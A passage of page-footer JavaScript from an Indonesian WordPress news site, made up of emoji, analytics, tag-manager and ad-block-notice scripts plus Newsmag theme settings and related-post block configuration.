null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script><script type='text/javascript' src='https://aswajanews.id/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?m=1767839353'></script><script type='text/javascript' src='https://aswajanews.id/wp-content/boost-cache/static/66b9967f15.min.js'></script><script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6TP5XVJTP7" id="google_gtagjs-js" async></script><script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aswajanews.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6TP5XVJTP7", {"googlesitekit_post_type":"post"});
/* ]]> */
</script><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-MMDB0855MH" async="async"></script><script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-MMDB0855MH', {} );
/* ]]> */
</script><script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NJSRW86' );
			
/* ]]> */
</script><script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6661792359250196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><script async src="https://fundingchoicesmessages.google.com/i/pub-6661792359250196?ers=1" nonce="LsdSr_WmuIm-iz7JRAjerw"></script><script nonce="LsdSr_WmuIm-iz7JRAjerw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script><script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script><script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aswajanews.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/aswajanews.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Nama pengguna salah!";
var td_email_user_empty="Email atau nama pengguna kosong!";
var td_pass_empty="Lulus kosong!";
var td_pass_pattern_incorrect="Pola lulus tidak valid!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="184e11310f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2944,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "6";
block_tdi_4.found_posts = "1331";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "222";
tdBlocksArray.push(block_tdi_4);
</script><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Terkini","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"td-block-color-style-5","m6_tl":"","m6_title_tag":"","limit":"15","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-2944","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","conditions":{"action":"hide","match_all":"1","rules":[{"major":"page","minor":"front","has_children":false}]},"class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "15";
block_tdi_7.found_posts = "4771";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "319";
tdBlocksArray.push(block_tdi_7);
</script><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
